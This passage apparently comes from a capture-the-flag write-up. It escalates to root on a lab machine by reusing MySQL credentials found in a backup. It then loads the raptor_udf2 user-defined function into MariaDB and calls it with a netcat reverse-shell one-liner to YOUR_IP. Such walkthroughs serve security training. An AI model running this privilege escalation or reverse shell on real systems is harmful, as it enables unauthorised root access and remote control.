Notice also that by analyzing the backup app_backup_1635803546.zip we also found the following creds
app.config['MYSQL_HOST'] = 'localhost'
app.config['MYSQL_USER'] = 'root'
app.config['MYSQL_PASSWORD'] = 'Nildogg36'
app.config['MYSQL_DB'] = 'app'
app.config['MYSQL_CURSORCLASS'] = 'DictCursor'
By trying out this credentials we are able to log within mysql
svc@noter:~$ mysql -u root -pNildogg36 To test under which user the process is running, we can save a file on the filesystem with the OUTPUT keyword
MariaDB [(none)]> select 1 into OUTFILE '/tmp/test';
Query OK, 1 row affected (0.001 sec)
and checking the owner of the resulting file
svc@noter:/tmp$ ls -lha
total 96K
drwxrwxrwt 23 root root 4.0K Sep 11 16:46 .
drwxr-xr-x 19 root root 4.0K May  2 23:05 ..
prw-r--r--  1 svc  svc     0 Sep 11 16:41 f
drwxrwxrwt  2 root root 4.0K Sep 11 15:29 .font-unix
drwxrwxrwt  2 root root 4.0K Sep 11 15:29 .ICE-unix
...
-rw-r--r--  1 root root    2 Sep 11 16:46 test
drwxrwxrwt  2 root root 4.0K Sep 11 15:29 .Test-unix
drwx------  2 root root 4.0K Sep 11 15:31 vmware-root_756-2965382642
drwxrwxrwt  2 root root 4.0K Sep 11 15:29 .X11-unix
drwxrwxrwt  2 root root 4.0K Sep 11 15:29 .XIM-unix
As we can see, the mysql process is currently executed under the root account. This means we can exploit it to do our privilege escalation.
To actually get root we can use the raptor_udf2.c code, which is used to create a shared object in order to load into the mysql process in order to call custom commands as root.
First, let us download it
curl https://raw.githubusercontent.com/1N3/PrivEsc/master/mysql/raptor_udf2.c > raptor_udf2.cThen we can transfer it into the remote machine in the tmp folder and compile it
# compile but do not link
gcc -g -c raptor_udf2.c

# create the shared library
gcc -g -shared -Wl,-soname,raptor_udf2.so -o raptor_udf2.so raptor_udf2.o -lc
After having compiled it we can login to mysql
mysql -u root -pNildogg36 start a reverse shell listener and execute the following commands within the mysql session.
use mysql;
create table foo(line blob);
insert into foo values(load_file('/tmp/raptor_udf2.so'));
select * from foo into dumpfile '/usr/lib/x86_64-linux-gnu/mariadb19/plugin/raptor_udf2.so';
create function do_system returns integer soname 'raptor_udf2.so';
select * from mysql.func;
select do_system('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|/bin/nc YOUR_IP YOUR_PORT >/tmp/f');
and that's it, with this we should be root and obtain the root flag situated in /root/root.txt.